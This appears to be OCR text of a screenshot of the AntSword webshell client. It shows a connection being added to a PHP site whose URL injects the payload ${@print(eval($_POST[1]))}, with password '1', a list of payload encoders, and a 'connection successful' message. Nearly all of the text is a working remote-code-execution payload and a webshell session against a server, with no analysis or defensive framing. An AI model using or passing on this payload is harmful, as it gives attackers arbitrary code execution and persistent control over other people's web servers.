 中国蚁剑
AntSword 编辑 窗口 调试
设置
添加数据
添加 清空 测试连接
基础配置
URL地址 * /are:8080/index.php?s=/index/index/name/${@@print(eval($_POST[1]))}
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
chr16
rot13
解码器
default
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 13
成功
连接成功!